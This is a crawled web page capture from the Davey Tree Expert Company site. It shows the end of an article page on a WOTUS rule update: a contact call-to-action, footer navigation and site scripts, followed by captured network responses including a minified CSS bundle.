        <label class="linkLabel">SHARE </label>
            <a href="https://www.facebook.com"><img class="socialLinkImage lazyload" alt="facebook icon" width="24" height="24" data-sizes="auto" data-srcset="/media/h1idh01c/facebookicon.svg?quality=80 24w " data-src="/media/h1idh01c/facebookicon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="Facebook Icon" /></a>
            <a href="https://www.twitter.com"><img class="socialLinkImage lazyload" alt="twitter icon" width="24" height="24" data-sizes="auto" data-srcset="/media/rpyov1wh/twittericon.svg?quality=80 24w " data-src="/media/rpyov1wh/twittericon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="Twitter Icon" /></a>
            <a href="https://www.linkedin.com"><img class="socialLinkImage lazyload" alt="linkedin icon" width="24" height="24" data-sizes="auto" data-srcset="/media/5urbezo4/linkedinicon.svg?quality=80 24w " data-src="/media/5urbezo4/linkedinicon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="LinkedIn Icon" /></a>
    </div>
 
    <div class="copyElements">
        <label class="linkLabel">PRINT OR DOWNLOAD </label>
                <button class="printIcon" aria-label="print"></button>
                <button class="downloadIcon" aria-label="download"></button>
    </div>

    <script>
        var pageSettings = {
            pdfName: ""
        }
    </script>
</div>
                 
			 </div>
             <div class="postTopicCol">
             </div>
        </div>
    </div>


   

</section>

<section class="blockList blockListAfter">
    <div class="umb-block-list">

<div class="contactUsCTABE blockEditor tm bm  mw-  fullwidth ">
    <div class="container">
            <div class="item">
                    <div class="bg bgDesktop d-none d-lg-block">
                        <picture>
                            <source media="(max-width: 991.98px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/5boouaqm/dsc_4843-3.jpg?width=150&height=51&v=1da4d78df8376c0&format=webp&quality=50 150w, /media/5boouaqm/dsc_4843-3.jpg?width=300&height=102&v=1da4d78df8376c0&format=webp&quality=50 300w, /media/5boouaqm/dsc_4843-3.jpg?width=430&height=146&v=1da4d78df8376c0&format=webp&quality=50 430w, /media/5boouaqm/dsc_4843-3.jpg?width=560&height=190&v=1da4d78df8376c0&format=webp&quality=50 560w, /media/5boouaqm/dsc_4843-3.jpg?width=768&height=260&v=1da4d78df8376c0&format=webp&quality=50 768w, /media/5boouaqm/dsc_4843-3.jpg?width=882&height=299&v=1da4d78df8376c0&format=webp&quality=50 882w, /media/5boouaqm/dsc_4843-3.jpg?width=991&height=336&v=1da4d78df8376c0&format=webp&quality=50 991w, /media/5boouaqm/dsc_4843-3.jpg?width=1200&height=407&v=1da4d78df8376c0&format=webp&quality=50 1200w, /media/5boouaqm/dsc_4843-3.jpg?width=1400&height=474&v=1da4d78df8376c0&format=webp&quality=50 1400w, /media/5boouaqm/dsc_4843-3.jpg?width=1600&height=542&v=1da4d78df8376c0&format=webp&quality=50 1600w, /media/5boouaqm/dsc_4843-3.jpg?width=1920&height=650&v=1da4d78df8376c0&format=webp&quality=50 1920w, /media/5boouaqm/dsc_4843-3.jpg?width=1920&height=650&v=1da4d78df8376c0&format=webp&quality=50 1920w" data-sizes="auto" data-src="/media/5boouaqm/dsc_4843-3.jpg?width=1920&height=650&v=1da4d78df8376c0&format=webp&quality=50" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Mitigation Wetlands" />
                        </picture>
                    </div>
                    <div class="bg bgMobile d-block d-lg-none">
                        <picture>
                            <source media="(min-width: 992px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/5boouaqm/dsc_4843-3.jpg?width=150&height=225&v=1da4d78df8376c0&format=webp&quality=20 150w, /media/5boouaqm/dsc_4843-3.jpg?width=300&height=450&v=1da4d78df8376c0&format=webp&quality=20 300w, /media/5boouaqm/dsc_4843-3.jpg?width=430&height=645&v=1da4d78df8376c0&format=webp&quality=20 430w, /media/5boouaqm/dsc_4843-3.jpg?width=560&height=840&v=1da4d78df8376c0&format=webp&quality=20 560w, /media/5boouaqm/dsc_4843-3.jpg?width=768&height=1152&v=1da4d78df8376c0&format=webp&quality=20 768w, /media/5boouaqm/dsc_4843-3.jpg?width=800&height=1200&v=1da4d78df8376c0&format=webp&quality=20 800w, /media/5boouaqm/dsc_4843-3.jpg?width=800&height=1200&v=1da4d78df8376c0&format=webp&quality=20 800w" data-sizes="auto" data-src="/media/5boouaqm/dsc_4843-3.jpg?width=800&height=1200&v=1da4d78df8376c0&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Mitigation Wetlands" />
                        </picture>
                    </div>
                <div class="inner">
                    <div class="overlay ol90"></div>
                    <div class="innerContent">
					        <h2 class="headline">Partner With Davey Resource Group For Your Next Project</h2>
                            <div class="text">
                                <p><span class="NormalTextRun SCXW109309573 BCX0">With local offices across the country, our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide.</span></p>
                            </div>
                            <div class="btnHolder count1">
                                        <a href="https://www.davey.com/about/contact-us/?type=nonresidential" class="btn btnDefault" >Contact Us</a>
                            </div>
                    </div>
                </div>
            </div>
    </div>
</div>

</div>
</section>

<script type="text/javascript">
    var articleSettings = {
        pdfName: "WOTUS-Update-EPA-USACE-Announce-Final-Rule"
    };
</script>
            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/" target="">Residential</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/" target="">Tree Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/lawn-care-services/" target="">Lawn Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=residential" target="">Find a Local Office</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/commercial-services/" target="">Commercial</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Commercial</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/utility-services/" target="">Utility Solutions</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/utility-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Utility<dbr/> Solutions</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Environmental Consulting</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Environmental<dbr/> Consulting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/portfolio/" target="">Portfolio</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about/" target="">About</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/about/history/" target="">Company History</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Science & Research</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/newsroom/" target="">Newsroom</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://jobs.davey.com/" target="_blank">Careers</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonservicerequest" target="">Contact Us</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/knowledge-center/" target="">Knowledge Center</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="https://blog.davey.com/" target="">Davey Blog</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" target="">Talking Trees Podcast</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/videos/" target="">Videos</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/insect-disease-resource-center/" target="">Insect & Disease<dbr /> Resource Center</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/climate-change/" target="">Climate Change</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Davey Institute</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                        <div class="footerLogo"><a href="/" title="Davey Tree Logo"><img class="lazyload" width="206" height="73" data-sizes="auto" data-srcset="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=150&height=54&quality=80 150w, /media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80 206w " data-src="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='206' height='73' viewBox='0 0 206 73'%3E%3C/svg%3E" alt="Davey Tree Logo" /></a></div>
                        <div class="footerOrganization">The Davey Tree Expert Company</div>
                        <div class="footerAddress"><p><strong>Corporate Headquarters<br></strong>1500 N Mantua St.<br>Kent, Ohio 44240</p></div>
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia compactDesktopHeight">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.facebook.com/DaveyTree" target="_blank" class="Facebook" title="Facebook">
                        <span class="icon lazyload facebook-square"></span>
                </a>
            </li>
            <li>
                <a href="https://twitter.com/DaveyTree" target="_blank" class="Twitter" title="Twitter">
                        <span class="icon lazyload twitter-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.pinterest.com/daveytree/" target="_blank" class="Pinterest" title="Pinterest">
                        <span class="icon lazyload pinterest-square"></span>
                </a>
            </li>
            <li>
                <a href="https://instagram.com/DaveyTree/" target="_blank" class="Instagram" title="Instagram">
                        <span class="icon lazyload instagram-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.youtube.com/user/DaveyTreeExpertCo" target="_blank" class="YouTube" title="YouTube">
                        <span class="icon lazyload youtube-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.linkedin.com/company/the-davey-tree-expert-company" target="_blank" class="LinkedIn" title="LinkedIn">
                        <span class="icon lazyload linkedin"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/notice-at-collection/">Notice At Collection</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/terms-of-use/">Terms of Use</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/">Corporate Information</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2026 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        

                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=socialNetworkLinks.min.js&mimeType=text%2Fjavascript&v=a806cbdcef364b9a954e0891c7b87780" defer></script>

            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br>You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
                    <ul>
                        <li><a href="/about/contact-us/">Find Your Local Davey Office</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/residential-tree-services/tree-trimming-pruning/">Residential Trimming &amp; Pruning</a></li>
                        <li><a href="/commercial-services/commercial-grounds-maintenance/">Commercial Grounds Maintenance</a></li>
                        <li><a href="/utility-services/line-clearance/">Utility Line Clearance</a></li>
                        <li><a href="/environmental-consulting-services/urban-community-forestry/">Urban &amp; Community Forestry</a></li>
                        <li><a href="/environmental-consulting-services/stormwater-management-compliance/">Stormwater Management</a></li>
                        <li><a href="/about/">Learn More About Davey</a></li>
                    </ul>
                </div>
        </div>
    </div>

        <script async="async" src="https://static.srcspot.com/libs/cyndi.js" type="application/javascript"></script>
        

        
<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 14828
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 113
content:
{"invocaId":"i-4fecad71-74b4-4e59-cf14-ea68bcefaf0a","message":"shared params updated"}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 113
content:
{"invocaId":"i-4fecad71-74b4-4e59-cf14-ea68bcefaf0a","message":"shared params updated"}

--- FILE ---
content_type: text/css
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7cserviceNewsArticleContent.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=a806cbdcef364b9a954e0891c7b87780
body_size: 2495
content:
.postArticleContent{font-size:18px;margin-top:80px;margin-bottom:20px}.postArticleContent h1,.postArticleContent h2,.postArticleContent h3,.postArticleContent h4,.postArticleContent h5{color:#00833f}@media(max-width: 1400px){.postArticleContent>.container{max-width:none}}.postArticleContent .postRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));margin-bottom:100px}.postArticleContent .postRow .postTopicCol{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.postArticleContent .postRow .postTopicCol:first-child{display:none}@media(min-width: 992px){.postArticleContent .postRow .postTopicCol{flex:0 0 20%;width:20%}.postArticleContent .postRow .postTopicCol:first-child{display:block}}@media(min-width: 1534px){.postArticleContent .postRow .postTopicCol{flex:0 0 auto;width:25%;flex:0 0 auto;width:18%}}.postArticleContent .postRow .postCol{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.postArticleContent .postRow .postCol{flex:0 0 60%;width:60%}}@media(min-width: 1534px){.postArticleContent .postRow .postCol{flex:0 0 auto;width:50%;flex:0 0 auto;width:64%}}.postArticleContent .postCol h2.headline{font-size:28px;line-height:1.6em}.postArticleContent .postCol .contentBlock .pageHeadline{line-height:1.45em}.postArticleContent .postCol .contentBlock .youtubeVideoBlock{margin-top:50px;margin-bottom:80px}.postArticleContent .postCol .contentBlock p{line-height:1.9em}.postArticleContent .postCol .contentBlock::after{content:" ";position:relative;clear:both;display:block;height:0}.postArticleContent .postCol .socialBodyContent{margin-top:0}.postArticleContent .postTopicCol{font-size:16px}.postArticleContent .postTopicLinks{border-left:3px solid #00833f}.postArticleContent .postTopicLinks .inner{margin-left:20px}.postArticleContent .postTopicLinks .title{color:#000;font-weight:800;font-size:18px;margin-bottom:11px;display:block}.postArticleContent .postTopicLinks ul{list-style:none;margin:0;padding:0}.postArticleContent .postTopicLinks ul li{display:block;margin-bottom:21px;padding:0px 8px}.postArticleContent .postTopicLinks ul li a{background-color:#c53f14;box-shadow:8px 0 0 #c53f14,-8px 0 0 #c53f14;color:#fff;text-decoration:none;font-size:16px;padding:2px 0px;font-weight:700;line-height:1.45em}.postArticleContent .postCol{position:relative}.postArticleContent .postCol ul li::marker{color:#00833f}.postArticleContent .postCol ul li,.postArticleContent .postCol ol li{margin-bottom:.75em}.postArticleContent .postCol ul+h2,.postArticleContent .postCol ul+h3,.postArticleContent .postCol ul+h4,.postArticleContent .postCol ol+h2,.postArticleContent .postCol ol+h3,.postArticleContent .postCol ol+h4{margin-top:2rem}.postArticleContent .postCol p+h2,.postArticleContent .postCol p+h3,.postArticleContent .postCol p+h4{margin-top:2rem}.postArticleContent .postCol h2,.postArticleContent .postCol h3,.postArticleContent .postCol h4{margin-bottom:1rem}.postArticleContent .galleryNoSwipe{margin-top:20px;margin-bottom:20px}.postArticleContent .galleryNoSwipe+.greenLine{margin-top:-30px}.postArticleContent .galleryNoSwipe .posts{display:flex;flex-direction:row;justify-content:center}.postArticleContent .galleryNoSwipe .posts .image{margin-top:30px;margin-bottom:30px}.postArticleContent .galleryNoSwipe .posts .imgWidth1{max-height:300px;padding:0}.postArticleContent .galleryNoSwipe .posts .imgWidth2{padding:0 30px;max-height:300px}.postArticleContent .greenLine{padding-bottom:30px;border-bottom:3px solid #00833f}.postArticleContent .blogSocalLinks{width:100%;display:flex;margin-top:15px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback"}.postArticleContent .blogSocalLinks .socialMedia .socialLinkImage{height:24px;width:24px;margin-left:15px;display:inline-block}.postArticleContent .blogSocalLinks .copyElements{margin-left:auto;margin-top:0;order:2}.postArticleContent .blogSocalLinks .copyElements .printIcon{cursor:pointer;border:none;background:none}.postArticleContent .blogSocalLinks .copyElements .printIcon::after{font-family:"Font Awesome 6 Free";font-weight:bold;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .copyElements .downloadIcon{cursor:pointer;border:none;background:none}.postArticleContent .blogSocalLinks .copyElements .downloadIcon::after{font-family:"Font Awesome 6 Free";font-weight:bold;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .linkLabel{font-weight:700;font-size:14px}.postArticleContent .pdfBlock{position:absolute;z-index:-1;opacity:0}.postArticleContent .pdfBlock .pdfContent{font-size:18px}.postArticleContent .pdfBlock .pdfContent .postImageGallery{display:none}@media(max-width: 991.98px){.postArticleContent{margin-top:15px;font-size:16px}.postArticleContent .postCol .contentBlock .pageHeadline{font-size:26px}.postArticleContent .postCol .contentBlock h2{font-size:26px}.postArticleContent .postCol .contentBlock h3{font-size:24px}.postArticleContent .postRow .postTopicCol{margin-top:30px}.postArticleContent .postRow .postTopicCol .postTopicLinks{border-left:0}.postArticleContent .postRow .postTopicCol .postTopicLinks .inner{margin-left:0px}}@media(max-width: 767.98px){.postArticleContent .galleryNoSwipe{margin:unset;width:unset}.postArticleContent .galleryNoSwipe .posts{display:inline-flex;flex-direction:column}.postArticleContent .galleryNoSwipe .posts img{padding:10px;margin:0 auto}.postArticleContent .galleryNoSwipe .posts .imgWidth1{width:100%}.postArticleContent .galleryNoSwipe .posts .imgWidth2{width:100%}.postArticleContent .galleryNoSwipe .posts .imgWidth3{width:100%}}@media(max-width: 575.98px){.postArticleContent .blogSocalLinks{flex-wrap:wrap}.postArticleContent .blogSocalLinks .socialMedia{margin-bottom:10px}.postArticleContent .blogSocalLinks .copyElements{margin-left:0}}@media print{.postArticleContent .daveyBlogRelated{display:none !important}.postArticleContent+section.blockList{display:none !important}}
@media(min-width: 1535px){.serviceNewsArticleContent>.container{max-width:none}}@media(min-width: 1920px){.serviceNewsArticleContent>.container{max-width:1800px}.serviceNewsArticleContent>.container .postImageGallery{width:160%;margin-left:-30%}}.serviceNewsArticleContent .postCol .contentBlock .intro{font-style:italic}.serviceNewsArticleContent .postCol .contentBlock .datePosted.auto{margin-bottom:15px}.serviceNewsArticleContent .postCol .afterContentTagline{margin-top:50px}.serviceNewsArticleContent .postCol .afterContentTagline p{line-height:1.9em}.serviceNewsArticleContent .contributors{margin-top:5rem;margin-bottom:5rem;padding-top:2rem;padding-bottom:2rem;background-repeat:no-repeat;background-size:cover;position:relative}.serviceNewsArticleContent .contributors .contributorHeadline{text-align:center;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";color:#fff;font-size:36px;line-height:52px;font-weight:700;padding-top:3rem;padding-bottom:3rem}.serviceNewsArticleContent .contributors .bg{position:absolute;left:0;top:0;height:100%;width:100%;z-index:-1}.serviceNewsArticleContent .contributors .bg img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;object-position:center}.serviceNewsArticleContent .contributors .bg .op{position:absolute;left:0;top:0;height:100%;width:100%;background-image:linear-gradient(rgba(56, 63, 81, 0.7), rgba(56, 63, 81, 0.7))}.serviceNewsArticleContent .contributors .teamMembers{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);width:auto;flex:0 0 auto;flex-grow:1}.serviceNewsArticleContent .contributors .teamMembers .teamMembersList{display:flex;flex-wrap:wrap;justify-content:center}.serviceNewsArticleContent .contributors .teamMembers a.teamMember{width:175px;display:block;margin:0 55px 55px 55px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";color:#fff;text-decoration:none}.serviceNewsArticleContent .contributors .teamMembers a.teamMember .icon{display:block;width:175px;height:175px;border:5px solid #00833f;border-radius:50%;margin-bottom:25px;overflow:hidden}.serviceNewsArticleContent .contributors .teamMembers a.teamMember .icon img{transition:transform .5s}.serviceNewsArticleContent .contributors .teamMembers a.teamMember img{width:100%;height:100%;border-radius:50%}.serviceNewsArticleContent .contributors .teamMembers a.teamMember .name{display:block;font-size:18px;font-weight:700;text-align:center}.serviceNewsArticleContent .contributors .teamMembers a.teamMember .title{display:block;text-align:center;font-size:14px}.serviceNewsArticleContent .contributors .teamMembers a.teamMember .lineHolder{display:block;text-align:center;font-size:0;margin-top:6px;height:2px;line-height:0}.serviceNewsArticleContent .contributors .teamMembers a.teamMember .line{display:inline-block;height:2px;width:0;border-bottom:2px solid #fff;transition:width .5s}@media(min-width: 768px){.serviceNewsArticleContent .contributors .teamMembers a.teamMember:hover .name{color:#fff}.serviceNewsArticleContent .contributors .teamMembers a.teamMember:hover .line{width:100%}.serviceNewsArticleContent .contributors .teamMembers a.teamMember:hover .icon img{transform:scale(1.25)}}body.newsArticle .blockListAfter .umb-block-list{margin-top:150px}
.daveyBlogRelated{margin-bottom:100px;margin-bottom:70px}.daveyBlogRelated>.container{max-width:1366px;margin-left:auto;margin-right:auto}.daveyBlogRelated>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.daveyBlogRelated .blogFeedSlides{display:flex;justify-content:space-between;flex-wrap:wrap}.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:100%}@media(min-width: 992px){.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:50%}}.daveyBlogRelated .blogFeedSlides .post .inner{padding:15px}.daveyBlogRelated .actions{margin-top:60px;text-align:center}.daveyBlogRelated .posts{position:relative}.daveyBlogRelated .posts .post .category{color:#00833f;font-size:18px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:700;margin-top:20px;margin-bottom:15px}.daveyBlogRelated .posts .post .image{overflow:hidden}.daveyBlogRelated .posts .post .image img{height:auto;transition:transform .8s;width:100%;display:inline-block;aspect-ratio:332/165}.daveyBlogRelated .posts .post .headline{font-size:28px;margin-bottom:0;color:#000}.daveyBlogRelated .posts .post .line{width:70px;height:2px;display:inline-block;background-color:#00833f;margin-top:18px;margin-bottom:10px}.daveyBlogRelated .posts .post .summary{line-height:1.9em;font-size:18px}.daveyBlogRelated .posts .post a.readmore{display:inline-block;color:#c53f14;margin-top:15px}.daveyBlogRelated .posts .post:hover .headline{color:#c53f14}.daveyBlogRelated .posts .post:hover .image img{transform:scale(1.1)}@media(max-width: 991.98px){.daveyBlogRelated{margin-bottom:100px}.daveyBlogRelated>.container>.headline{font-size:26px;margin-bottom:35px}.daveyBlogRelated .posts .post .headline{font-size:20px}.daveyBlogRelated .posts .post .summary{font-size:16px}}@media(max-width: 767.98px){.daveyBlogRelated .posts .post{margin-bottom:30px}}
.contactUsCTABE{margin-bottom:100px;position:relative}.contactUsCTABE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden;position:relative}.contactUsCTABE .item{position:relative;padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.contactUsCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.contactUsCTABE .item .bgMobile{display:none;background-position:top center}.contactUsCTABE .item .bgMobile img{object-position:top center}.contactUsCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.contactUsCTABE .item .overlay.ol10{opacity:.1}.contactUsCTABE .item .overlay.ol20{opacity:.2}.contactUsCTABE .item .overlay.ol30{opacity:.3}.contactUsCTABE .item .overlay.ol40{opacity:.4}.contactUsCTABE .item .overlay.ol50{opacity:.5}.contactUsCTABE .item .overlay.ol60{opacity:.6}.contactUsCTABE .item .overlay.ol70{opacity:.7}.contactUsCTABE .item .overlay.ol80{opacity:.8}.contactUsCTABE .item .overlay.ol90{opacity:.9}.contactUsCTABE .item .overlay.ol100{opacity:1}.contactUsCTABE .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:844px;margin-left:auto;margin-right:auto}.contactUsCTABE .item .inner .innerContent{position:relative;z-index:1;padding:60px 30px}.contactUsCTABE .item .inner .innerContent .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.25em;margin-bottom:18px}.contactUsCTABE .item .inner .innerContent .text{line-height:2em}.contactUsCTABE .item .inner .innerContent .text p{margin-bottom:2rem}.contactUsCTABE .item .inner .innerContent .btnHolder{margin-top:36px;margin:36px 15px 0 15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-right:0}.contactUsCTABE.noImage>.container{background:linear-gradient(#383F51 0%, #383F51 30%, #0B0D10 100%)}.contactUsCTABE.noImage .item{padding-top:0px;padding-bottom:0px}.contactUsCTABE.noImage .item .overlay{display:none}.contactUsCTABE.noImage .item .inner{max-width:100%}.contactUsCTABE.noImage .item .inner .innerContent{padding:32px 30px 45px 30px}.contactUsCTABE.noImage .item .inner .innerContent .btnHolder{margin-top:30px}@media(max-width: 1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}@media(max-width: 991.98px){.contactUsCTABE{margin-bottom:80px}.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgMobile{display:block}.contactUsCTABE .item .bgDesktop{display:none}.contactUsCTABE .item .inner .innerContent{padding:32px 25px 40px 25px}.contactUsCTABE .item .inner .innerContent .headline{font-size:26px;margin-bottom:20px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{margin-bottom:15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-bottom:0px}}

--- FILE ---
content_type: text/javascript
request_url: https://www.davey.com/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI
body_size: 54920
content:
